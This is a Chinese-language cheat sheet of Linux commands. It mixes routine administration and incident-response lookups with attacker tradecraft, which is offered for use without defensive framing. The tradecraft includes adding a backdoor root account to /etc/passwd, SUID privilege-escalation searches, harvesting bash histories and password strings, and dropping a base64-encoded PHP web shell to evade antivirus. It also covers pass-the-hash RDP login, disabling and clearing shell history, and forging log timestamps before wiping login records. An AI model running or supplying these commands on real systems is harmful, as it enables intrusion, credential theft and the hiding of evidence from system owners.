Linux命令收集

- Linux设置终端代理

export https_proxy=http://127.0.0.1:7890 http_proxy=http://127.0.0.1:7890 all_proxy=socks5://127.0.0.1:7890- linux更换系统源

bash <(curl -sSL https://gitee.com/SuperManito/LinuxMirrors/raw/main/ChangeMirrors.sh)https://cdn.jsdelivr.net/gh/SuperManito/LinuxMirrors@main/ChangeMirrors.sh- python 的 pty 来转换为 交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash")'- 添加环境变量

export PATH="/home/test/.local/bin:$PATH"- 添加admin:123输出到、/etc/passwd

echo "admin:LRxM3nP3LOiYU:0:0:hello:/root:/bin/bash" >> /etc/passwd- 查看suid提权

find / -perm -u=s -type f 2>/dev/nullfind / -user root -perm -4000 -print 2>/dev/nullfind / -user root -perm -4000 -exec ls -ldb {} \;- 查看当前ip

ifconfig | /sbin/ifconfig | /sbin/ip a |ip a | ip addr | /bin/busybox ifconfig- 查看进程信息

ps -ef- 查看端口信息

netstat -anplut- 查看hosts文件

cat /etc/hosts- 查看操作系统标识

cat /etc/os-release- 查看计划任务

cat /etc/crontab- 查看所有/bin/bash登录的历史命令记录

cat `cat /etc/passwd |grep /bin/bash | awk -F ":" '{print $6}' | sed 's/$/&\/.bash_history/g'`- Linx终端搜索软件

find / -name pass.txt- Linux查找后缀properties文件内容带password字样

find / -name *.properties | xargs grep password //xml,sh,python,等等- Linux把tomcat目录文件和文件夹列表导出到oa.txt

find /home/tomcat/ -type f > oa.txt- 编码字符微base64然后echo输出logo.php在进行解码- //可绕过杀软拦截关键字

echo -n "PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4+" | base64 -d > logo.php- xfreerdp在linux下面hash链接rdp

xfreerdp /u:administrator /pth:ccef208c6485269c20db2cad21734fe7 /v:10.20.24.100 /cert-ignore //server 2012- 创建软连接

ln -s /opt/sublime_text/sublime_text /usr/local/bin/sublime_text- HISTFILE变量的值给到空设备

export HISTFILE=/dev/null-HISTSIZE的大小设置为0就只会写入0条命令

export HISTSIZE = 0- 登录后执行下面命令,不记录历史命令(.bash_history)

unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG; export HISTFILE=/dev/null; export HISTSIZE=0; export HISTFILESIZE=0- 清除当前用户的history命令记录

history -c- Linux系统日志文件目录

/var/log/btmp 记录所有登录失败信息,使用lastb命令查看

/var/log/lastlog 记录系统中所有用户最后一次登录时间的日志,使用lastlog命令查看

/var/log/wtmp 记录所有用户的登录、注销信息,使用last命令查看

/var/log/utmp 记录当前已经登录的用户信息,使用w,who,users等命令查看

/var/log/secure 记录与安全相关的日志信息

/var/log/message 记录系统启动后的信息和错误日志- 查找进程相关文件

lsof -p pid /root权限下执行

pwdx 获取该pid的进程启动的时候的目录,并不一定是恶意文件所在的路径,只是启动我恶意文件的路径

systemctl status pid 获取这个进程的status信息

cat /proc/pid/maps

ls -al /proc/pid/exe- 根据目的ip及端口查找Pid

netstat -pantu | grep 114.114.114.114

netstat -pantu | grep 65533

lsof -i:65533- 根据本机ip+端口查找Pid

netstat -pantu | grep 65533

lsof -i:65533- 修改文件时间戳



最好在执行清除IP工作之前,查看下文件的时间戳信息,然后使用touch命令对其访问时间戳进行修改。

stat /var/log/wtmptouch -a -d "2021-1-1 12:13:14" /var/log/wtmp

- 重启进入bios系统

sudo systemctl reboot --firmware-setup